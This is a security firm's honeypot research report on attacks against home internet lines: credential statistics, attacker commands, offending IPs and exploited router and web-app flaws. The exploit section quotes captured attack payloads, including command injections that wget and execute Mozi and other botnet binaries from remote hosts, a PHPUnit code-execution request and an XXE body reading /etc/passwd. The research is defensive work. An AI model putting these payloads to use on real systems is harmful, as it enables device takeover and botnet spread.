Honeypot Journals Part II: Attacks on Residential Endpoints

This is the second episode in the Honeypot Journals series, where we report our most recent findings from our honeynet logs. This time, we wanted to understand how different the threat landscape is for attacks seen in the “cloud” versus attacks discovered at residential endpoints. For this research project, we deployed honeypot instances at our residential homes and waited eagerly to see who caught on the lure. This report presents attacks detected on DSLs (Digital Subscriber Lines).
For readers who missed Part I of the Honeypot Journals: A honeypot is a network-attached system set up as a decoy device to lure threat actors in, so the operators of the honeypot may learn more about how threat actors attack, what tools or techniques they like to employ, what infiltration techniques they use throughout an attack-chain. This way, we may get a deeper insight into the operations of cyber-attacks. We analyse these attacks to detect, deflect and prevent future attacks on real systems. The goal of a honeypot is to advertise itself on the internet as a potential, juicy target for attackers: usually either as a high-prized server with fake, crown-jewel documents or a poorly secured server that is easily breached revealing itself as a low-hanging-fruit on the Internet.
Statistics
We ran the study for 4 weeks: two weeks in September and two weeks in October. During this period, we saw:
- 16,949 brute-forced, login attempts
- 24,803 shell commands executed in our residential honeypots
- 1,755 downloads of malicious samples or scripts
on our residential honeypot system.
Comparison to the Cloud
We kept running our cloud honeypot instances for the same time period to compare the volume of brute-force attacks they get to the number of attacks accumulated on our residential honeypots. The numbers captured on a residential honeypot are close to the least exposed cloud honeypot, but there are a few factors that we need to keep in mind when drawing any conclusions from this chart:
- Geographic location and regional customs
In our observation, Hungarian ISPs generally draw less attention compared to other Western European countries, when talking about brute-force attempts, which could be contributed to the unique language used, location and geopolitical status.
- DHCP IP allocation
During the analysis, the public IP address of the home honeypots dynamically changed 4 times, while all the other sensors had static public IP addresses. This skews our analysis a bit: we have seen that once a honeypot has been fingerprinted by threat actors, attacking trends tend to change, and fewer automated attempts are launched against the honeypot.  Overall, we were surprised to see that a residential ISP (Internet Service Providers) line and one of our cloud honeypots pulled around the same number of attacks. It shows that, unbeknownst to many home users, the residential perimeter is under constant attack.
Overall, we were surprised to see that a residential ISP (Internet Service Providers) line and one of our cloud honeypots pulled around the same number of attacks. It shows that, unbeknownst to many home users, the residential perimeter is under constant attack.
Top Credential Attacks
When looking at the most used credentials in login attacks, we see a similar distribution of usernames and passwords between cloud and residential honeypots. The top 15 credentials combos that were used in brute-force attempts were the following:

Looking outside the top 15 list, a few interesting credentials stick out:
- The username covid19 obviously gained some momentum due to the global pandemic.
- invitech is a reference and the name of a Hungarian ISP.

Default or hardcoded usernames like root, admin, guest, test, user, web, administrator are still the top used usernames in both brute-force attacks or credential stuffing. These usernames usually come with a default password on IoT (Internet of Things) devices, which are often leaked, leaving devices exposed to these attacks. Such credential combinations are being collected on public repositories like Github or Pastebin, aggregated on lists, which then get fed back to malware, like we saw with the newly discovered Mirai/Gafgyt fork. Many application-specific or device-specific usernames are on the list. These services are running on many servers around the world, so they lay out a straightforward attack surface, if a service is exposed to the Internet. The credential attack cloud below shows that attackers target such services as postgres, oracle, ubuntu, ubnt, invitech, ossuser, mysql, nagios.
The top passwords that were used in attacks are the following:
- Easy to guess or weak passwords: 123123, 123456, 123, 1234, password1, qwerty, 111111, abc123, 1. Lack of a proper password policy or lack of user training is usually the cause of using such passwords.
- Default passwords are still a problem for many IoT devices, so it is natural that malicious attackers try these first: root, password, support, ubnt, pass.
- We see many passwords, such as anthony, daniel, roberts, nicole, ashley, babygirl, jordan, angel, butterfly, that are used in dictionary attacks when threat actors cycle through huge lists of passwords formed of standard first names and common animal names.

It is also interesting to look at the distribution of brute-force attempts throughout the day. Both months had a similar distribution of events. However, we observed that Fridays and Saturdays had more brute-forcing attempts: this may be because infected machines are more widely used towards the end of the week, nevertheless, as Mirai and Gafgyt infected machines are mainly Linux servers that stay online all-the-time, this conclusion needs further research and validation.

The events and their corresponding timestamps are in the CET (UTC+1) time zone.
Pop a Shell
Next up, let’s look at the top shell commands executed. When threat actors enter a vulnerable system, the first thing they do is try to get shell access. These are mainly done by commands like:
- shell
- system
- linuxshell
- sh
- enable

Once a hacker gets shell access, the next thing they do is gather information about the breached system. Information gathering is crucial in targeted, manual attacks, as the threat actors try to figure out how to set up persistence and navigate through the system’s defences. In the case of automated crawlers and scripted downloaders, the scheme is more simplistic:
- Determine the system’s architecture via a uname command to deploy a matching malicious binary
- Issue an lscpi command to get a list of PCI peripherals of the system to see whether there is a dedicated VGA card installed: VGA card cores can be enslaved to mine cryptocurrency
- Check the current folder location with the pwd command and use cd to navigate to /tmp. This allows it to write a malicious binary to the system
- Achieve persistence by editing the breached user’s crontab
- We have seen the use of the hive-passwd command, which is custom to HiveOS (Mining Platform). A malicious script can reconfigure the mining platform and hijack its mining capabilities to mine for the threat actor’s wallet address
Mirai and Gafgyt based downloader scripts then usually end with a curl or wget call: the final, malicious payload is pulled down from a remote server either of the two linux binaries.
Trending Linux Malware
The Top 15 most requested second-stage URLs are listed below. These are mainly malicious downloaders (scripts) or the actual malicious binaries that the threat actors are downloading. As we previously noted in our Genetics of a Modern IoT Attack article, hacked web servers are the distribution sites for spreading malicious Linux binaries, which are prepped for different architectures and ready to be downloaded to infected IoT or Linux devices.

These malicious samples are used for two primary goals:
- Infect the system so that it can be a part of a botnet, ready to be controlled by a command-and-control server, moving further laterally on networks or launching DDoS (Distributed Denial of Service) attacks against targets.
- Deploy cryptocurrency miners that will try to stay hidden from user.
The current threat landscape mainly consists of Mirai and Gafgyt variants, but, occasionally, a new player joins the threat space and tries to disrupt it. A deeper analysis of these malicious binaries and scripts is out of the scope of this short research, however we regularly release deep-dives into new malware families, so stay tuned for more in the future. We recently published an analysis on one of the newest Linux malware family, called Sysrv.
Top Offending IPs
It is important to look at the offending IPs too. According to earlier research, we know that infected webservers and malware distribution sites commonly stay active for more than a week. During this period, many users will fall victim to malware. It is not only up to us to block the discovered malicious IPs as soon as possible, as the responsibility also rests on ISP shoulders to quickly notify the owners of infected servers and make them start the clean-up process. In our observation, the following ASN networks were the largest offenders in our residential honeypot:
- AS53667
- AS14061
| Top 15 IPs | Country | ISP | ASN |
| 107.189.6[.]44 |  Luxembourg Luxembourg |
PONYNET | 53667 |
| 209.141.56[.]41 |  United States United States |
PONYNET | 53667 |
| 45.146.164[.]110 |  Russia Russia |
Selectel | 49505 |
| 209.141.43[.]209 |  United States United States |
PONYNET | 53667 |
| 209.141.48[.]211 |  United States United States |
PONYNET | 53667 |
| 198.98.54[.]17 |  United States United States |
PONYNET | 53667 |
| 199.195.251[.]213 |  United States United States |
PONYNET | 53667 |
| 212.193.30[.]49 |  Czechia Czechia |
Des Capital B.V. | 213035 |
| 37.0.8[.]21 |  Netherlands Netherlands |
Delis LLC | 211252 |
| 77.247.108[.]81 |  Belize Belize |
ABC Consultancy | 213371 |
| 198.98.49[.]124 |  United States United States |
PONYNET | 53667 |
| 198.98.56[.]220 |  United States United States |
PONYNET | 53667 |
| 191.252.195[.]49 |  Brazil Brazil |
Locaweb Servicos de | 27715 |
| 199.195.253[.]71 |  United States United States |
PONYNET | 53667 |
| 209.97.141[.]112 |  United Kingdom United Kingdom |
DIGITALOCEAN-ASN | 14061 |
AS53667, known as PONYNET, has been known to be a malware distribution center for some time now. The service provider, who owns PONYNET, is called Frantech Solutions which is one of the so-called bulletproof hosting companies. Bulletproof hosting providers allow their customers considerable leniency in the types of material they upload and distribute from their hosted servers, whether it be phishing campaigns, malicious botnets or other illegal activities. The firm BuyVM, which is also owned by Frantech Solutions, has data centers in the US and originate most attacks observed above. We have also taken steps to notify the corresponding ISPs with detailed information about the infected IPs and servers.
Exploit Landscape
Other than unauthorized access, a common entry vector to computing systems is the exploitation of software code vulnerabilities. Security methodologies have been an important part of software development for many years, and evolved into standardized coding practices, design processes, as well as countless training and development materials for software developers. This has resulted in many organizations using proper quality checks for software security. Unfortunately, even with all those countermeasures being available in 2021, the discovery of a high-profile vulnerability is a very frequent occurrence, and the corresponding exploitation code is often integrated into trending botnets as an attack module. Sometimes this happens as soon as the next day after the vulnerability is discovered. We looked at the top exploits that were hitting our residential honeypot:

/boaform/admin/formLogin
This was a command injection vulnerability in the formLogin function of the /bin/boa program in Netlink/OptiLink GPON ONT routers, which exploits improper input validation. The vulnerability allows a remote attacker to execute arbitrary shell commands on the target system.  A proof-of-concept python code has been shared publicly since March 2020, and threat actors are still scanning for this of vulnerability. This exploit does not have a CVE id.
A proof-of-concept python code has been shared publicly since March 2020, and threat actors are still scanning for this of vulnerability. This exploit does not have a CVE id.
/HNAP1/
There is a vulnerability in D-Link routers where the HNAP (Home Network Administration Protocol) implementation can be circumvented by providing a SOAPAction header that doesn’t require authentication. The commands after the last trailing slash will be executed by the system. POST body:
SOAPAction: http://purenetworks.com/HNAP1/`cd /tmp && rm -rf * && wget http://183.50.41.194:44117/Mozi.m && chmod 777 /tmp/Mozi.m && /tmp/Mozi.m`
Here, the distributed binary is a sample of the Mozi botnet. Mozi operators have been arrested during the summer of 2021, but the botnet will most likely keep on spreading to vulnerable devices due to its decentralized nature. Tracked under CVE-2015-2051.
/GponForm/diag_Form?images/
A vulnerability was discovered in Dasan GPON routers in 2018. It is an authentication bypass that works by simply adding “?images” to any URL request of the device. It gets through as an authenticated request. Arbitrary shell commands can be executed. POST body:
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=$(busybox+wget+http://23.95.191.195/cache+-O+->+/dev/.p;sh+/dev/.p)&ipv=0
Tracked under CVE-2018-10561. A follow-up vulnerability was discovered in conjunction with the original. Command Injection can occur via the dest_host parameter in a diag_action=ping request to a GponForm/diag_Form URI. Because the router saves ping results in /tmp and transmits them to the user when the user revisits /diag.html, it’s quite simple to execute commands and retrieve their output. POST body:
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`$2`;$2&ipv=0
Tracked under CVE-2018-10562.
/TP/public/index.php?s=captcha
ThinkPHP is a popular PHP framework in Asia. This vulnerability stems from a non-validated input, as the system commands can be passed onto the method parameter. In December 2018, a working exploit was released for the versions v5.0.23 and v5.1.31. Since then, ThinkPHP patched the problem, but there are many unpatched webservers left around on the Internet, and threat actors have also found workarounds to the patch released by ThinkPHP.  ThinkPHP 5.x RCE This exploit does not have a CVE id.
ThinkPHP 5.x RCE This exploit does not have a CVE id.
/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
With this vulnerability, an unauthenticated attacker can send a HTTP POST request to a web server containing the vulnerable eval-stdin.php file, leading to arbitrary code execution.
$ curl --data "<?php echo(pi());" https://cujo.com:8888/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
The Util/PHP/eval-stdin.php in PHPUnit (before 4.8.28 and 5.x before 5.6.3) allows remote attackers to execute arbitrary PHP code via HTTP POST data beginning with a “<?php ” substring, as demonstrated by an attack on a site with an exposed /vendor folder, i.e., external access to the /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php URI. Tracked under CVE-2017-9841.
/Autodiscover/Autodiscover.xml
The mailboxd component in the Synacor Zimbra Collaboration Suite 8.7.x (before 8.7.11p10) has an XML External Entity injection (XXE) vulnerability. This vulnerability is still being actively scanned for.  POST body:
POST body:
<!DOCTYPE xxe [n<!ELEMENT name ANY >n<!ENTITY xxe SYSTEM "file:///etc/passwd">]>n<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">n<Request>n<EMailAddress>aaaaa</EMailAddress>n<AcceptableResponseSchema>&xxe;</AcceptableResponseSchema>n</Request>n</Autodiscover>"}
Sending a crafted POST request can result in system commands being executed. Tracked under CVE-2019-9670.
/api/jsonws/invoke
There are JSON deserialization vulnerabilities affecting the Liferay Portal versions 6.1, 6.2, 7.0, 7.1, and 7.2. They allow unauthenticated remote code execution via the JSON web services API.  Again, this vulnerability has already been patched back in 2020, but it is still being actively scanned for. Tracked under CVE-2020-7961.
Again, this vulnerability has already been patched back in 2020, but it is still being actively scanned for. Tracked under CVE-2020-7961.
/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh
